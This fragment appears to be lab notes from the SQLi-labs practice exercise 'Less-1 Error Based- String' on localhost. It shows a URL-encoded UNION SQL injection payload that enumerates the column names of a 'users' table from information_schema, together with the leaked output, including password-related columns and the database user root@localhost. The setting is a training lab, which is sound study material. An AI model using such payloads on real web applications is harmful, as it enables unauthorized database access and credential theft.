 Less-1 **Error Based- String**
view-source:127.0.0.1/sqli/Les
Less-1 **Error Based- String**
http://127.0.0.1/sqli/Less-1/?id=dds%27%20union%20select%201,(select%20group_concat(COLUMN_NAME)%20from%20information_schema.COLUMNS%20where%20TABLE_NAME="users"),user()--+
Welcome Dhakkan
Your Login
name:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,name,password,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,pas
Your Password:root@localhost